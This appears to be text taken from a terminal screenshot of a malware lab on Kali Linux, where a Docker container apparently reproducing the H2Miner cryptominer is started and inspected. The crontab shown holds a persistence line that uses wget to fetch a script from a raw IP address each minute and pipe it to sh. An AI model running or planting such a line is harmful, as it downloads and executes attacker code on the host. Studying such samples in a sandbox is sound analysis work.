 File Actions Edit View Help
┌──(root💀kali)-[~/H2Miner]
└─# docker-compose up -d
Creating network "h2miner_default" with the default driver
Creating h2miner_2012 ... done
┌──(root💀kali)-[~/H2Miner]
└─# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
cecc5841b80c g4rb3n/malbox "/bin/bash -c 'servi…" 3 seconds ago Up 2 seconds h2miner_2012
┌──(root💀kali)-[~/H2Miner]
└─# docker exec -it h2miner_2012 /bin/bash
root@cecc5841b80c:/#
root@cecc5841b80c:/# crontab -l
* * * * * wget -q -O - http://195.3.146.118/unk.sh | sh > /dev/null 2>&1
root@cecc5841b80c:/#